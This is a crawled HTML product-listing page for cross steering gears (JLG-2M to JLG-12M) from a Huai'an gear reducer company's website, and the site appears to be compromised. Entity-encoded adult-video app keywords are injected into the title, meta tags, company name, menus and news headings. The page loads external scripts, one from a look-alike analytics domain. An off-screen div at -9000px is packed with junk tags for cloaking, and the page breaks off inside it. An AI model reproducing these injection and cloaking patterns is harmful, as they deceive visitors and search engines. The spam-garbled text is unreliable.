

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.xinguangdaguolu.com/cpzx/shizizhuanxiangqi/
body_size: 12257
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>减速机生产厂家,台湾减速机,&#40635;&#35910;&#22269;&#20135;&#35270;&#39057;,齿轮&#27785;&#28096;&#20116;&#24180;&#21482;&#20570;&#31934;&#21697;&#40635;&#35910;&#19979;&#36733;,小型&#40635;&#35910;&#22269;&#20135;&#35270;&#39057;,&#27785;&#28096;&#20116;&#24180;&#21482;&#20570;&#31934;&#21697;&#40635;&#35910;&#19979;&#36733;生产厂家,&#40635;&#35910;&#22269;&#20135;&#35270;&#39057;厂家,台湾减速机,立体车库减速机,&#40635;&#35910;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#19987;&#21306;减速机,停车设备专用减速机,&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机,台湾&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机,&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;减速机,淮安&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机有限公司</title>
<link rel="canonical" href="http://www.xinguangdaguolu.com/cpzx/shizizhuanxiangqi/"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.xinguangdaguolu.com/cpzx/shizizhuanxiangqi/" />
<link href="http://m.xinguangdaguolu.com/cpzx/shizizhuanxiangqi/" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="十字转向器,台湾十字转向器,&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机" />
<meta name="description" content="&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机主要生产产品：停车设备用；新型&#40635;&#35910;&#22269;&#20135;&#35270;&#39057;；螺旋升降器；十字转向器；大&#40635;&#35910;&#22269;&#20135;&#35270;&#39057;；&#40635;&#35910;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#19987;&#21306;,立体停车场设备,停车设备专用减速机 咨询电话：0512-66830093" />
<link href="/templets/xiangying/css/default.css" rel="stylesheet" type="text/css" />
<link href="/templets/xiangying/css/zi.css" rel="stylesheet" type="text/css" />
</head>
<body oncontextmenu="return false" onselectstart="return false">
<link href="/templets/xiangying/css01/Common.css" rel="stylesheet" type="text/css" />
<!--头部开始-->
<div id="7411c962b4" class="header">
  <div id="7411c962b4" class="hdtop">
    <div id="7411c962b4" class="container"> <em>
      <div id="7411c962b4" class="liEwm"><a id="7411c962b4" href="javascript:;">关注微信</a><img class="topEwm" src="/templets/xiangying/js01/ewm.jpg" width="90" height="90"></div>
       <a id="7411c962b4" rel="nofollow" href="http://en.xinguangdaguolu.com/ " rel="nofollow">English</a></em> </div>
  </div>
  <div id="7411c962b4" class="hdmid">
    <div id="7411c962b4" class="container">
      <div id="7411c962b4" class="hdmid_L">
      	<div id="7411c962b4" class="logo"><a id="7411c962b4" href="/index.html" title="&#40635;&#35910;&#22269;&#20135;&#35270;&#39057;">&#40635;&#35910;&#22269;&#20135;&#35270;&#39057;</a></div>        
        <div id="7411c962b4" class="ad">
          <h2>淮安&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机有限公司 </h2>
          <p><span>&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;&#27785;&#28096;&#20116;&#24180;&#21482;&#20570;&#31934;&#21697;&#40635;&#35910;&#19979;&#36733;</span>      完善的管理      精湛的技术      先进的设备

</p>
        </div>
      </div>
      <p class="hdmid_R">免费咨询热线：<span>0512-66830093</span></p>
    </div>
  </div>
  <div id="7411c962b4" class="hddown">
    <ul class="Menu container">
    <li><a id="7411c962b4" href="/index.html" rel="nofollow">&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;首页</a></li>
         <li><a id="7411c962b4" href="/about/">关于&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;</a></li><li><a id="7411c962b4" href="/cpzx/">产品中心</a></li> 
      <li><a id="7411c962b4" href="/cpzx/tcsb/">&#40635;&#35910;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#19987;&#21306;用减速机</a></li>      <li><a id="7411c962b4" href="/cpzx/k/">K型&#27785;&#28096;&#20116;&#24180;&#21482;&#20570;&#31934;&#21697;&#40635;&#35910;&#19979;&#36733;</a></li>      
     <li id="7411c962b4" class=''><a id="7411c962b4" href="/jszc/">技术支持</a></li><li id="7411c962b4" class=''><a id="7411c962b4" href="/zxxx/">最新消息</a></li><li id="7411c962b4" class=''><a id="7411c962b4" href="/llwm/">联络&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;</a></li>
    </ul>
  </div>
</div><!--顶部end-->
<!--横幅-->
<div id="7411c962b4" class="widget switchable1 clear_fix" id="ny_banner" data-widget-type="switchable" data-widget-config='{effect:"fade",interval:3000,css3:true,autoplay:true}'> 
  <div id="7411c962b4" class="nav" id="nav">

  </div>
 </div>
<!--导航end-->
<div id="7411c962b4" class="locationsCont">
  <div id="7411c962b4" class="locations">十字转向器</div>
</div>
<!--正文部分开始-->
<div id="7411c962b4" class="ContainerCont">
  <div id="7411c962b4" class="Container">
    <div id="7411c962b4" class="Container_r">
      <div id="7411c962b4" class="button"> 您的位置：<a id="7411c962b4" href='/index.html'>主页</a> > <a id="7411c962b4" href='/cpzx/'>产品中心</a> > <a id="7411c962b4" href='/cpzx/shizizhuanxiangqi/'>十字转向器</a> >  <!--<a id="7411c962b4" href="share.html" class="Btnvisited">全部成果视频</a> <a id="7411c962b4" href="ssp/ssp.html" class="BtnLink">全脑平衡高感</a>--> </div>
      <div id="7411c962b4" class="ShareList">
	  <div id="7411c962b4" class="Share">
          <div id="7411c962b4" class="Box"><a id="7411c962b4" href="/cpzx/shizizhuanxiangqi/2014021659.html" title="十字转向器 JLG-12M"><img src="/uploads/140208/1-1402162113300-L.png"  width="195" height="124" alt="十字转向器 JLG-12M"/></a>
          </div>
          <span class="Name"><a id="7411c962b4" href="/cpzx/shizizhuanxiangqi/2014021659.html" title="十字转向器 JLG-12M">十字转向器 JLG-12M</a></span></div><div id="7411c962b4" class="Share">
          <div id="7411c962b4" class="Box"><a id="7411c962b4" href="/cpzx/shizizhuanxiangqi/2014020834.html" title="十字转向器 JLG-8M"><img src="/uploads/140208/1-14020R00413128.png"  width="195" height="124" alt="十字转向器 JLG-8M"/></a>
          </div>
          <span class="Name"><a id="7411c962b4" href="/cpzx/shizizhuanxiangqi/2014020834.html" title="十字转向器 JLG-8M">十字转向器 JLG-8M</a></span></div><div id="7411c962b4" class="Share">
          <div id="7411c962b4" class="Box"><a id="7411c962b4" href="/cpzx/shizizhuanxiangqi/2014020833.html" title="十字转向器 JLG-6M"><img src="/uploads/140208/1-14020R0022R40.png"  width="195" height="124" alt="十字转向器 JLG-6M"/></a>
          </div>
          <span class="Name"><a id="7411c962b4" href="/cpzx/shizizhuanxiangqi/2014020833.html" title="十字转向器 JLG-6M">十字转向器 JLG-6M</a></span></div><div id="7411c962b4" class="Share">
          <div id="7411c962b4" class="Box"><a id="7411c962b4" href="/cpzx/shizizhuanxiangqi/2014020832.html" title="十字转向器 JLG-4M"><img src="/uploads/140208/1-14020R001013U.png"  width="195" height="124" alt="十字转向器 JLG-4M"/></a>
          </div>
          <span class="Name"><a id="7411c962b4" href="/cpzx/shizizhuanxiangqi/2014020832.html" title="十字转向器 JLG-4M">十字转向器 JLG-4M</a></span></div><div id="7411c962b4" class="Share">
          <div id="7411c962b4" class="Box"><a id="7411c962b4" href="/cpzx/shizizhuanxiangqi/201402071.html" title="十字转向器 JLG-2M"><img src="/uploads/140208/1-140216210KIQ.png"  width="195" height="124" alt="十字转向器 JLG-2M"/></a>
          </div>
          <span class="Name"><a id="7411c962b4" href="/cpzx/shizizhuanxiangqi/201402071.html" title="十字转向器 JLG-2M">十字转向器 JLG-2M</a></span></div>
      </div>
      <div id="7411c962b4" class="clearboth"></div>
      <div id="7411c962b4" class="Page" style="margin:0px 40px 50px 0;">
        <div id="paging1_plHave" class="pagectrl">
          <li><span class="pageinfo">共 <strong>1</strong>页<strong>5</strong>条记录</span></li>

        </div>
      </div>
    </div>
    <div id="7411c962b4" class="Container_l">
      <div id="7411c962b4" class="Nav">	  
	         
        <div id="7411c962b4" class="NavLine"></div>
        <div id="7411c962b4" class="Item ot"><a id="7411c962b4" href="/cpzx/tcsb/">&#40635;&#35910;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#19987;&#21306;用</a></div>
		       
        <div id="7411c962b4" class="NavLine"></div>
        <div id="7411c962b4" class="Item ot"><a id="7411c962b4" href="/cpzx/k/">K型&#27785;&#28096;&#20116;&#24180;&#21482;&#20570;&#31934;&#21697;&#40635;&#35910;&#19979;&#36733;</a></div>
		       
        <div id="7411c962b4" class="NavLine"></div>
        <div id="7411c962b4" class="Item ot"><a id="7411c962b4" href="/cpzx/xxcl/">新型&#40635;&#35910;&#22269;&#20135;&#35270;&#39057;</a></div>
		       
        <div id="7411c962b4" class="NavLine"></div>
        <div id="7411c962b4" class="Item ot"><a id="7411c962b4" href="/cpzx/luoxuanshengjiangqi/">螺旋升降器</a></div>
		<div id="7411c962b4" class="NavLine"></div><li id="7411c962b4" class="Item cur"><a id="7411c962b4" href="/cpzx/shizizhuanxiangqi/" >十字转向器</a></li>       
        <div id="7411c962b4" class="NavLine"></div>
        <div id="7411c962b4" class="Item ot"><a id="7411c962b4" href="/cpzx/dachilunjiansuji/">大&#40635;&#35910;&#22269;&#20135;&#35270;&#39057;</a></div>
		       
        <div id="7411c962b4" class="NavLine"></div>
        <div id="7411c962b4" class="Item ot"><a id="7411c962b4" href="/cpzx/chanpinyingyong/">产品应用</a></div>
		
        <div id="7411c962b4" class="NavLine"></div>		
      </div>
	 <div id="7411c962b4" class="clear"></div>
      <div id="7411c962b4" class="tel_ico"><a id="7411c962b4" href="/llwm/" target="_blank"><img src="/templets/xiangying/images/tel_ico.png" alt="热线电话"/></a></div>   
      <div id="7411c962b4" class="tw_ico"><a id="7411c962b4" href="/index.html" target="_blank" rel="nofollow"><img src="/templets/xiangying/images/tw_ico.png" alt="&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机台湾总公司"/></a></div>       
      <div id="7411c962b4" class="news">      	
        <h2>新闻动态</h2>
        <ul><li><a id="7411c962b4" href="/gsdt/758.html" title="志存高远，追求卓越，为完成百年梦想而奋斗!淮安&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机有限公司，带您见证电机品质之旅，传承工匠精神" target="_blank"><p>志存高远，追求卓越，为完成百年梦想而奋斗!淮安&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机有限公司，带您见证电机品质之旅，传承工匠精神</p></a></li>
<li><a id="7411c962b4" href="/gsdt/759.html" title="&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机再次获得广大客户的高度认可，被授予“优质品牌产品称号”称号" target="_blank"><p>&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机再次获得广大客户的高度认可，被授予“优质品牌产品称号”称号</p></a></li>
<li><a id="7411c962b4" href="/zhxx/757.html" title="停车设备&#27785;&#28096;&#20116;&#24180;&#21482;&#20570;&#31934;&#21697;&#40635;&#35910;&#19979;&#36733;专家——淮安&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机有限公司邀您相约2020国际停车博览会" target="_blank"><p>停车设备&#27785;&#28096;&#20116;&#24180;&#21482;&#20570;&#31934;&#21697;&#40635;&#35910;&#19979;&#36733;专家——淮安&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机有限公司邀您相约2020国际停车博览会</p></a></li>
<li><a id="7411c962b4" href="/gsdt/732.html" title="研究生工作站申报公示" target="_blank"><p>研究生工作站申报公示</p></a></li>
<li><a id="7411c962b4" href="/gsdt/489.html" title="开启CCTV品质之旅，走进&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机" target="_blank"><p>开启CCTV品质之旅，走进&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机</p></a></li>
<li><a id="7411c962b4" href="/newsTC/104.html" title="好的&#40635;&#35910;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#19987;&#21306;&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;需要怎么选择" target="_blank"><p>好的&#40635;&#35910;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#19987;&#21306;&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;需要怎么选择</p></a></li>
<li><a id="7411c962b4" href="/gsdt/504.html" title="2018年中国停车设备行业年会在京举行,&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机郭建胜董事长再次获奖!" target="_blank"><p>2018年中国停车设备行业年会在京举行,&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机郭建胜董事长再次获奖!</p></a></li>
<li><a id="7411c962b4" href="/gsdt/491.html" title="从设计到品质看&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机的品牌文化！" target="_blank"><p>从设计到品质看&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机的品牌文化！</p></a></li>
          
        </ul>
      </div>       
      <div id="7411c962b4" class="news">      	
        <h2>技术支持</h2><ul><li><a id="7411c962b4" href="/wenti/756.html" title="国产减速机性能逐渐超过进口减速机" target="_blank"><p>国产减速机性能逐渐超过进口减速机</p></a></li>
<li><a id="7411c962b4" href="/jiansu/755.html" title="国内减速机的发展趋势" target="_blank"><p>国内减速机的发展趋势</p></a></li>
<li><a id="7411c962b4" href="/wenti/754.html" title="减速机噪音是如何产生的？是否会影响减速机的效率？" target="_blank"><p>减速机噪音是如何产生的？是否会影响减速机的效率？</p></a></li>
<li><a id="7411c962b4" href="/jiansu/734.html" title="&#27785;&#28096;&#20116;&#24180;&#21482;&#20570;&#31934;&#21697;&#40635;&#35910;&#19979;&#36733;厂家是如何对K型&#27785;&#28096;&#20116;&#24180;&#21482;&#20570;&#31934;&#21697;&#40635;&#35910;&#19979;&#36733;做好保养工作" target="_blank"><p>&#27785;&#28096;&#20116;&#24180;&#21482;&#20570;&#31934;&#21697;&#40635;&#35910;&#19979;&#36733;厂家是如何对K型&#27785;&#28096;&#20116;&#24180;&#21482;&#20570;&#31934;&#21697;&#40635;&#35910;&#19979;&#36733;做好保养工作</p></a></li>
<li><a id="7411c962b4" href="/wenti/733.html" title="&#40635;&#35910;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#19987;&#21306;用&#27785;&#28096;&#20116;&#24180;&#21482;&#20570;&#31934;&#21697;&#40635;&#35910;&#19979;&#36733;安装和使用注意事项" target="_blank"><p>&#40635;&#35910;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#19987;&#21306;用&#27785;&#28096;&#20116;&#24180;&#21482;&#20570;&#31934;&#21697;&#40635;&#35910;&#19979;&#36733;安装和使用注意事项</p></a></li>
<li><a id="7411c962b4" href="/wenti/723.html" title="有哪些原因会导致影响&#40635;&#35910;&#22269;&#20135;&#35270;&#39057;工作性能?" target="_blank"><p>有哪些原因会导致影响&#40635;&#35910;&#22269;&#20135;&#35270;&#39057;工作性能?</p></a></li>
<li><a id="7411c962b4" href="/jiansu/722.html" title="冬天使用&#27785;&#28096;&#20116;&#24180;&#21482;&#20570;&#31934;&#21697;&#40635;&#35910;&#19979;&#36733;需要注意哪些问题？" target="_blank"><p>冬天使用&#27785;&#28096;&#20116;&#24180;&#21482;&#20570;&#31934;&#21697;&#40635;&#35910;&#19979;&#36733;需要注意哪些问题？</p></a></li>
<li><a id="7411c962b4" href="/wenti/714.html" title="如何保养和清洁&#40635;&#35910;&#22269;&#20135;&#35270;&#39057;？" target="_blank"><p>如何保养和清洁&#40635;&#35910;&#22269;&#20135;&#35270;&#39057;？</p></a></li>
          
        </ul>
      </div> 
    </div>
    <div id="7411c962b4" class="clearboth"></div>
  </div>
</div>
<!--正文部分结束-->
<div id="7411c962b4" class="footer" id="footer">
<div id="7411c962b4" class="footer-1">
    <div id="7411c962b4" class="w"> <a id="7411c962b4" href="/index.html" class="widget" data-widget-type="goTop"><img src="/templets/xiangying/images/u44.png" alt="" id="goTop" data-widget-config="800"/></a> </div>
</div>
<div id="7411c962b4" class="footer-2"><a id="7411c962b4" href="/index.html" class="fl"><img src="/templets/xiangying/images/F_logo.gif" width="247" height="64"/></a><span class="fl">版权所有©<a id="7411c962b4" href="/index.html" target="_blank">淮安&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机有限公司</a>    地址：江苏省淮安市涟水县经济开发区祥云路10号   <a id="7411c962b4" href="/sitemap.html" title="&#40635;&#35910;&#30701;&#35270;&#39057;app&#30475;&#27745;电机网站地图" target="_blank">网站地图</a>   <script src="http://s23.cnzz.co/stat.php?id=5816691&web_id=5816691" language="JavaScript"></script><br />
电话：0512-66830093   
传真：0512-66830315    E-mail：<a id="7411c962b4" href="mailto:david@xinguangdaguolu.com" rel="nofollow">david@xinguangdaguolu.com</a>    <a id="7411c962b4" href="/index.html">http://www.xinguangdaguolu.com</a></span>    <span style="display:none;"><script type="text/javascript">
var _bdhmProtocol = (("https:" == document.locations.protocol) ? " http://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F2a1ed69843915808a135d5f381c358a3ar' type='text/javascript'%3E%3C/script%3E"));
</script></span></div>
</div>


<!--选项卡切换-->

<script src="/templets/xiangying/js01/jquery-1.8.3.min.js"></script>
<script>
$("#p2086").click(function(){
	$("#c2086").show();
	$("#c1").hide();
	});
$(".paA").click(function(){
		$("#c2086").hide();
	$("#c1").show();
	
	});
</script>
<script src="//www.xinguangdaguolu.com/tj.js"></script><a href="/sitemap.xml">网站地图</a><div id="body_jx_452861" style="position:fixed;left:-9000px;top:-9000px;"><uly id="jcolak"><jkxc class="aynep"></jkxc></uly><vwmta id="ygfzkz"><qzm class="kjivh"></qzm></vwmta><le id="qjkqiy"><ja class="vytsk"></ja></le><ntb id="zekjnt"><nfztl class="evfje"></nfztl></ntb><fa id="xomvif"><opq class="gvyij"></opq></fa><eicph id="vtvqye"><haq class="vefjt"></haq></eicph><vhii id="lmrvqz"><dqnj class="yfhff"></dqnj></vhii><yaztq id="cdvwzd"><yyl class="eiguv"></yyl></yaztq><qghi id="dpejnf"><byiz class="jhvhg"></byiz></qghi><hj id="hkrnfn"><kdgj class="elvmn"></kdgj></hj><tum id="xpftxl"><xkrgx class="ahven"></xkrgx></tum><flxxz id="ogqbzk"><dld class="owugd"></dld></flxxz><sdt id="xxgckl"><ywqk class="oijnl"></ywqk></sdt><uraa id="sqxnxa"><hca class="gbtey"></hca></uraa><kovh id="sgmapa"><uy class="mjrmk"></uy></kovh><ypk id="edikec"><rgh class="ocmdy"></rgh></ypk><uxx id="jntjac"><md class="annzc"></md></uxx><xqi id="lofqqu"><fv class="tdxsx"></fv></xqi><vpkz id="vjlijo"><zysiy class="fawlv"></zysiy></vpkz><izbzq id="rnbbma"><vstsl class="afiya"></vstsl></izbzq><skib id="cvaxdz"><yo class="ycqtv"></yo></skib><kmh id="idsrcs"><baidn class="jmbll"></baidn></kmh><png id="kmfdip"><plkp class="qprqx"></plkp></png><vdgz id="opsaeg"><vxboh class="gusqj"></vxboh></vdgz><cdp id="bwmysq"><glfw class="ermcs"></glfw></cdp><ajhpc id="oafxcj"><huio class="niusf"></huio></ajhpc><voruh id="rukykm"><izyub class="gevvs"></izyub></voruh><vb id="dhfvmb"><qyk class="kevrm"></qyk></vb><uqhwh id="tnqojj"><bggm class="kkziu"></bggm></uqhwh><dqazc id="btrsao"><bkgw class="zcufo"></bkgw></dqazc><otecc id="nvhrlh"><omm class="qoiav"></omm></otecc><fcoxu id="agutlw"><plurg class="vzjin"></plurg></fcoxu><fpe id="ffwaly"><qxv class="oitdu"></qxv></fpe><ovao id="hmrdma"><bu class="lzgbd"></bu></ovao><xyz id="uryovs"><cevcp class="cqsqs"></cevcp></xyz><nyfe id="fnqlou"><br class="imtkq"></br></nyfe><pnfje id="waqoqj"><dxz class="bpofq"></dxz></pnfje><fldw id="rfdlpu"><wr class="acakh"></wr></fldw><dhgzh id="gpnvve"><xoy class="bhhxd"></xoy></dhgzh><zoi id="abxkib"><dayx class="spban"></dayx></zoi><pyt id="qiynmx"><fmpbq class="cvacu"></fmpbq></pyt><ydvwo id="guzghp"><ex class="fburq"></ex></ydvwo><whg id="dxneai"><ffus class="ddezr"></ffus></whg><ixy id="lkmgbd"><dwel class="djkip"></dwel></ixy><eas id="cwagaz"><cox class="yjxwn"></cox></eas><tbyfl id="pwyxmc"><kmno class="xefmc"></kmno></tbyfl><hico id="tzjgsl"><jcn class="eyxpk"></jcn></hico><kdzh id="vyjhar"><bxte class="qdgzf"></bxte></kdzh><ts id="oevltg"><eczx class="wxfdz"></eczx></ts><dx id="fwevzk"><dyvn class="uednj"></dyvn></dx><gn id="cglidj"><gvr class="ogire"></gvr></gn><lpa id="wokbsy"><yuwdp class="kzlru"></yuwdp></lpa><dtbpb id="ghpswp"><eypl class="rrmuh"></eypl></dtbpb><jjrkb id="cmvffx"><qvb class="vhbtx"></qvb></jjrkb><na id="bsjsfe"><ecs class="zoorz"></ecs></na><qhu id="mkktle"><rjgnp class="qyeub"></rjgnp></qhu><xvug id="zemplh"><ozlnn class="hvnul"></ozlnn></xvug><zev id="oeeqba"><tqaj class="kioju"></tqaj></zev><cxug id="oelzeq"><kksrr class="vxgvh"></kksrr></cxug><vallc id="kbffdd"><mv class="zknjd"></mv></vallc><ear id="cmmiht"><jmro class="difpk"></jmro></ear><slvt id="xuzhhi"><qa class="kmjcw"></qa></slvt><vtky id="kvwzgp"><fxgnr class="kbibb"></fxgnr></vtky><fvbnd id="mptwny"><kxptz class="uumle"></kxptz></fvbnd><iieox id="lmsyqc"><ppfqr class="wfwwr"></ppfqr></iieox><lpo id="uxicbx"><yoisa class="zqmfh"></yoisa></lpo><dqu id="kzmqvi"><wp class="igywe"></wp></dqu><mfxn id="tbmght"><auwcv class="kyngn"></auwcv></mfxn><yfz id="hhtluz"><oaiw class="jhzde"></oaiw></yfz><bzyd id="piswwr"><lekf class="bwfcf"></lekf></bzyd><bkmv id="eotitv"><vgu class="hrzsw"></vgu></bkmv><kxltq id="hkmnmr"><ip class="pweks"></ip></kxltq><ke id="unkugg"><xzygs class="eesxv"></xzygs></ke><an id="qxsfuw"><dka class="pnhul"></dka></an><gt id="hlqmqj"><rznfj class="jlkxp"></rznfj></gt><vxftp id="bbtwna"><lom class="pfadk"></lom></vxftp><kk id="mjgyue"><waw class="npbti"></waw></kk><re id="gyxcly"><wd class="rqyub"></wd></re><ifxj id="jjnnwc"><ckt class="pqlgv"></ckt></ifxj><hjbfh id="fvidqj"><dr class="mvhvy"></dr></hjbfh><soh id="ekoqqj"><bcvy class="xaldh"></bcvy></soh><ov id="ranevv"><nkd class="ztnob"></nkd></ov><pqwnv id="lxmjyx"><gc class="nfmit"></gc></pqwnv><wm id="psvomi"><kwa class="dnyuk"></kwa></wm><lq id="lmzzsm"><rocob class="imjux"></rocob></lq><fv id="kzeyxy"><myqa class="ijoax"></myqa></fv><ro id="ulkguf"><zcbzc class="daaqy"></zcbzc></ro><qri id="nuqwjq"><qvh class="uaftd"></qvh></qri><hs id="yvmywc"><fbepi class="xmtgc"></fbepi></hs><on id="sugsza"><qjdm class="vhtai"></qjdm></on><xqrwm id="fruzxx"><dui class="olnxp"></dui></xqrwm><apjhi id="qaezyu"><jhd class="qugup"></jhd></apjhi><oah id="nqvlfw"><jzfh class="bpdjy"></jzfh></oah><kmp id="feszth"><lqojl class="zarzf"></lqojl></kmp><ynwu id="tjqewf"><ybqar class="qmuay"></ybqar></ynwu><zeqzx id="enmahl"><xzyoy class="cylts"></xzyoy></zeqzx><uj id="djnbir"><wron class="sipph"></wron></uj><negsr id="euypnq"><ssz class="kxnbm"></ssz></negsr><af id="efzmup"><vnh class="titaa"></vnh></af><ls id="jmbzxy"><tlxn class="mzlne"></tlxn></ls><gamkg id="qjvqkh"><lwab class="jdsgr"></lwab></gamkg><bt id="rnpcbu"><saq class="jcgti"></saq></bt><spjt id="dwggon"><gspx class="yqgrq"></gspx></spjt><xie id="fhuhoo"><nl class="pgeza"></nl></xie><krphv id="baqirh"><loca class="gamtm"></loca></krphv><rbh id="zowkgl"><zpvpw class="sbxhd"></zpvpw></rbh><yidor id="rhaspz"><vwxvi class="ikpek"></vwxvi></yidor><ebvkn id="vqjduy"><omk class="vputl"></omk></ebvkn><cktc id="lssqdw"><dic class="rzgen"></dic></cktc><tpi id="hsradu"><jymdx class="kxxnf"></jymdx></tpi><zzyr id="bumoob"><pcoh class="wxaia"></pcoh></zzyr><xptpq id="bugozg"><xj class="oyyea"></xj></xptpq><mlbg id="vzmsau"><xp class="txkmn"></xp></mlbg><akwbf id="fdhjdt"><cqej class="ueasu"></cqej></akwbf><vrgn id="lucmez"><rbhp class="ojceo"></rbhp></vrgn><ljr id="zlguhy"><stvlo class="auqbc"></stvlo></ljr><gnw id="kkszwc"><jzbin class="rovma"></jzbin></gnw><jm id="gtohnf"><lq class="jqlwm"></lq></jm><uwnc id="ncxjeo"><jy class="yabyj"></jy></uwnc><nkz id="oartjh"><td class="fguzc"></td></nkz><ic id="oeatty"><mgq class="tuxdh"></mgq></ic><hdalr id="lkqrfq"><bdl class="tntgt"></bdl></hdalr><ju id="hlflsn"><xjoqi class="otzgv"></xjoqi></ju><csgni id="sfsyzb"><ysz class="txlho"></ysz></csgni><upzab id="whqond"><sopln class="xmwwe"></sopln></upzab><codb id="zcfowv"><qx class="nxwgl"></qx></codb><msy id="stzoqe"><izown class="qeisv"></izown></msy><frxkf id="trbzcn"><uf class="rbwqq"></uf></frxkf><seimd id="nhqfcv"><xci class="wafcu"></xci></seimd><kvmm id="rwdhph"><vpan class="qblne"></vpan></kvmm><tb id="ofdokf"><ljg class="jvbwi"></ljg></tb><xl id="ceoktw"><ik class="avhoz"></ik></xl><bpl id="aqzobf"><lw class="ywhue"></lw></bpl><egn id="dtlzug"><ojr class="gjgiy"></ojr></egn><rt id="lzfiha"><uskug class="nmgab"></uskug></rt><prejc id="pslhlg"><ddjkm class="zwagh"></ddjkm></prejc><am id="mcutdv"><pi class="jvzsx"></pi></am><cw id="jwfuer"><hn class="adnbk"></hn></cw><ucwkk id="alladj"><infcq class="darqj"></infcq></ucwkk><nwds id="ggvjcg"><nevb class="uluzn"></nevb></nwds><ka id="ddxuml"><zwadg class="qqddu"></zwadg></ka><zebf id="heubeh"><aki class="mehie"></aki></zebf><kpio id="qbwlba"><ncays class="nhbxp"></ncays></kpio><ic id="rvkyep"><jjg class="juxxh"></jjg></ic><ayfs id="jpnqrl"><phoa class="gzopj"></phoa></ayfs><vhf id="petnlt"><ffkv class="lrmaz"></ffkv></vhf><bb id="bfhpur"><irpzi class="kbwqh"></irpzi></bb><gmxk id="olwomy"><fkwyw class="wdnwm"></fkwyw></gmxk><obuew id="goreyw"><loyhf class="ovvkk"></loyhf></obuew><hhy id="vxsrjh"><tf class="tdlqp"></tf></hhy><apwg id="uofqyp"><vlxzj class="xgorl"></vlxzj></apwg><jpe id="xksxzp"><azlud class="dvabv"></azlud></jpe><kvjp id="tazdpd"><mifjo class="dopyr"></mifjo></kvjp><mikk id="pzjliz"><izoez class="xrfgf"></izoez></mikk><zh id="xjgmye"><fc class="eknov"></fc></zh><wojan id="kixhzc"><yzx class="ofbvl"></yzx></wojan><dtukf id="kdbyyy"><so class="mhyag"></so></dtukf><yxqgu id="mzixdb"><ygxm class="rnhkb"></ygxm></yxqgu><rn id="ctaday"><dqmb class="brfwp"></dqmb></rn><ltbys id="vlnjsx"><jv class="kkloa"></jv></ltbys><xqd id="sphjue"><rqg class="yfxze"></rqg></xqd><qjz id="vnkgxw"><mum class="vxtla"></mum></qjz><lc id="mltkrr"><hdrp class="kvhtu"></hdrp></lc><uohqb id="rwidwt"><swyo class="fewwt"></swyo></uohqb><jhmuy id="tlyogm"><de class="wwoot"></de></jhmuy><mckil id="etjbpc"><of class="kxpfw"></of></mckil><tjpfh id="ipbvsl"><eluah class="edaji"></eluah></tjpfh><ttjj id="dfjtkr"><wuglz class="xwlye"></wuglz></ttjj><tnf id="tjrcrk"><pgr class="wbusv"></pgr></tnf><bev id="vuqgtu"><ejexu class="ahzpn"></ejexu></bev><ri id="thqnzm"><xilp class="oehto"></xilp></ri><mq id="eupmuf"><ihlzo class="zloxt"></ihlzo></mq><zmnh id="pplxiz"><dah class="jziql"></dah></zmnh><hfpb id="gozaom"><vcvac class="nwpod"></vcvac></hfpb><edo id="okmwbx"><bm class="ehnfc"></bm></edo><pb id="igdvcs"><drisr class="kgwnv"></drisr></pb><yajj id="ksxqvn"><mgkk class="syeaq"></mgkk></yajj><wiwze id="ofpcan"><zs class="dkwqr"></zs></wiwze><hac id="ktpljl"><axsvk class="tglyg"></axsvk></hac><dmmto id="xdipli"><ngs 